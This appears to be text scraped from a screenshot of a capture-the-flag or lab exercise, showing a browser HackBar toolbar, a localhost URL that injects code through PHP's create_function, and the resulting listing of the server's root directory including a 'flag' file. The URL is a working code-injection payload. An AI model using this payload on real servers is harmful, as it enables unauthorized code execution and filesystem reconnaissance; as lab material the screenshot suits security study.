 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag [7] => home [8] => lib [9] => media [10]
opt [12] => proc [13] => root [14] => run [15] => sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://localhost:1414/55_5_55.php?a=\create_function&b=};print_r(scandir('/'));//
Split URL